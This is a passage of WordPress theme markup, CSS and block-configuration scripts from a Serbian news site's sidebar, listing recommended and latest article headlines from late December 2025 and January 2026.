Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_329","tdc_css_class":"tdi_329","tdc_css_class_style":"tdi_329_rand_style"}';
block_tdi_329.td_column_number = "1";
block_tdi_329.block_type = "td_flex_block_1";
block_tdi_329.post_count = "3";
block_tdi_329.found_posts = "3";
block_tdi_329.header_color = "";
block_tdi_329.ajax_pagination_infinite_stop = "";
block_tdi_329.max_num_pages = "1";
tdBlocksArray.push(block_tdi_329);
</script><div class="td-block-title-wrap"></div><div id=tdi_329 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_331  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_331{vertical-align:baseline}.tdi_331>.wpb_wrapper,.tdi_331>.wpb_wrapper>.tdc-elements{display:block}.tdi_331>.wpb_wrapper>.tdc-elements{width:100%}.tdi_331>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_331>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_331{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" >
<style>.tdi_332{margin-bottom:18px!important}@media (max-width:767px){.tdi_332{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{margin-bottom:12px!important}}</style>
<style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_332 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Preporučujemo</p></div><div class="td_block_wrap td_flex_block_1 tdi_333 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_333" >
<style>.tdi_333{margin-bottom:0px!important}</style>
<style>.tdi_333 .entry-thumb{background-position:center 50%}.tdi_333 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_333 .td-image-container{display:block;order:1}.tdi_333 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_333 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_333 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_333 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_333 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_333 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_333 .td-post-vid-time{display:block}.tdi_333 .td-post-category:not(.td-post-extra-category){display:none}.tdi_333 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_333 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_333 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_333 .td-read-more{display:none}.tdi_333 .td-author-date{display:inline}.tdi_333 .td-post-author-name{display:none}.tdi_333 .entry-review-stars{display:none}.tdi_333 .td-icon-star,.tdi_333 .td-icon-star-empty,.tdi_333 .td-icon-star-half{font-size:15px}.tdi_333 .td-module-comments{display:none}.tdi_333 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_333 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_333 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_333 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_333 .td-post-date,.tdi_333 .td-post-author-name span{color:#888888}.tdi_333 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_333 .td-block-title a,.tdi_333 .td-block-title span{font-family:Montserrat!important}.tdi_333 .td-subcat-list a,.tdi_333 .td-subcat-dropdown span,.tdi_333 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_333 .td-post-category{font-family:Montserrat!important}.tdi_333 .td-editor-date,.tdi_333 .td-editor-date .td-post-author-name a,.tdi_333 .td-editor-date .entry-date,.tdi_333 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_333 .td-read-more a{font-family:Montserrat!important}.tdi_333 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_333 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_333 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_333 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_333 .td-module-container:before{bottom:-7.5px}.tdi_333 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_333 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_333 .td_module_wrap .td-module-container:before{display:block!important}.tdi_333 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_333 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_333 .entry-title{margin:0 0 3px}.tdi_333 .td-editor-date,.tdi_333 .td-editor-date .td-post-author-name a,.tdi_333 .td-editor-date .entry-date,.tdi_333 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_333 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_333 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_333 .td-module-container:before{bottom:-1px}.tdi_333 .td-author-date{display:none}.tdi_333 .td-post-date,.tdi_333 .td-post-author-name span{display:none}.tdi_333 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_333 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_333 .td_module_wrap .td-module-container:before{display:block!important}.tdi_333 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_333 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_333 .entry-title{font-size:12px!important}.tdi_333 .td-editor-date,.tdi_333 .td-editor-date .td-post-author-name a,.tdi_333 .td-editor-date .entry-date,.tdi_333 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_333 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_333 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_333 .td-module-container:before{bottom:-7.5px}.tdi_333 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_333 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_333 .td_module_wrap .td-module-container:before{display:block!important}.tdi_333 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_333 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_333 .entry-title{margin:0 0 3px}.tdi_333 .td-editor-date,.tdi_333 .td-editor-date .td-post-author-name a,.tdi_333 .td-editor-date .entry-date,.tdi_333 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_333 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_333 = new tdBlock();
block_tdi_333.id = "tdi_333";
block_tdi_333.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"2","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_333","tdc_css_class":"tdi_333","tdc_css_class_style":"tdi_333_rand_style"}';
block_tdi_333.td_column_number = "1";
block_tdi_333.block_type = "td_flex_block_1";
block_tdi_333.post_count = "4";
block_tdi_333.found_posts = "590";
block_tdi_333.header_color = "";
block_tdi_333.ajax_pagination_infinite_stop = "";
block_tdi_333.max_num_pages = "148";
tdBlocksArray.push(block_tdi_333);
</script><div class="td-block-title-wrap"></div><div id=tdi_333 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/ukratko-hvala-vam-zoomer-wrapped-2025/"  rel="bookmark" title="„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.">„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T12:00:00+01:00" >1. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/uredjivanje-s05e03-marko-novicic-vesic-je-jedan-od-socnijih-likova-sa-scene-ali-ga-nema-u-13-sezoni/"  rel="bookmark" title="UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:26:53+01:00" >29. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/studenti-u-door-to-door-kampanji-postali-smo-svesni-koliko-su-gradjani-spremni-da-zajedno-raspisemo-pobedu/"  rel="bookmark" title="Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“">Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T19:28:47+01:00" >27. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_335  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_335{vertical-align:baseline}.tdi_335>.wpb_wrapper,.tdi_335>.wpb_wrapper>.tdc-elements{display:block}.tdi_335>.wpb_wrapper>.tdc-elements{width:100%}.tdi_335>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_335>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_336 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_336" >
<style>.tdi_336{margin-bottom:18px!important}@media (max-width:767px){.tdi_336{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_336{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_336{margin-bottom:12px!important}}</style>
<style>.tdi_336{text-align:left!important}.tdi_336 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_336 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_336 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_336 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Najnovije</p></div><div class="td_block_wrap td_flex_block_1 tdi_337 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_337" >
<style>.tdi_337{margin-bottom:0px!important}</style>
<style>.tdi_337 .entry-thumb{background-position:center 50%}.tdi_337 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_337 .td-image-container{display:block;order:1}.tdi_337 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_337 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_337 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_337 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_337 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_337 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_337 .td-post-vid-time{display:block}.tdi_337 .td-post-category:not(.td-post-extra-category){display:none}.tdi_337 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_337 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_337 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_337 .td-read-more{display:none}.tdi_337 .td-author-date{display:inline}.tdi_337 .td-post-author-name{display:none}.tdi_337 .entry-review-stars{display:none}.tdi_337 .td-icon-star,.tdi_337 .td-icon-star-empty,.tdi_337 .td-icon-star-half{font-size:15px}.tdi_337 .td-module-comments{display:none}.tdi_337 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_337 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_337 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_337 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_337 .td-post-date,.tdi_337 .td-post-author-name span{color:#888888}.tdi_337 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_337 .td-block-title a,.tdi_337 .td-block-title span{font-family:Montserrat!important}.tdi_337 .td-subcat-list a,.tdi_337 .td-subcat-dropdown span,.tdi_337 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_337 .td-post-category{font-family:Montserrat!important}.tdi_337 .td-editor-date,.tdi_337 .td-editor-date .td-post-author-name a,.tdi_337 .td-editor-date .entry-date,.tdi_337 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_337 .td-read-more a{font-family:Montserrat!important}.tdi_337 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_337 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_337 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_337 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_337 .td-module-container:before{bottom:-7.5px}.tdi_337 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_337 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_337 .td_module_wrap .td-module-container:before{display:block!important}.tdi_337 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_337 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_337 .entry-title{margin:0 0 3px}.tdi_337 .td-editor-date,.tdi_337 .td-editor-date .td-post-author-name a,.tdi_337 .td-editor-date .entry-date,.tdi_337 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_337 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_337 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_337 .td-module-container:before{bottom:-1px}.tdi_337 .td-author-date{display:none}.tdi_337 .td-post-date,.tdi_337 .td-post-author-name span{display:none}.tdi_337 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_337 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_337 .td_module_wrap .td-module-container:before{display:block!important}.tdi_337 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_337 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_337 .entry-title{font-size:12px!important}.tdi_337 .td-editor-date,.tdi_337 .td-editor-date .td-post-author-name a,.tdi_337 .td-editor-date .entry-date,.tdi_337 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_337 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_337 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_337 .td-module-container:before{bottom:-7.5px}.tdi_337 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_337 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_337 .td_module_wrap .td-module-container:before{display:block!important}.tdi_337 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_337 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_337 .entry-title{margin:0 0 3px}.tdi_337 .td-editor-date,.tdi_337 .td-editor-date .td-post-author-name a,.tdi_337 .td-editor-date .entry-date,.tdi_337 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_337 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_337 = new tdBlock();
block_tdi_337.id = "tdi_337";
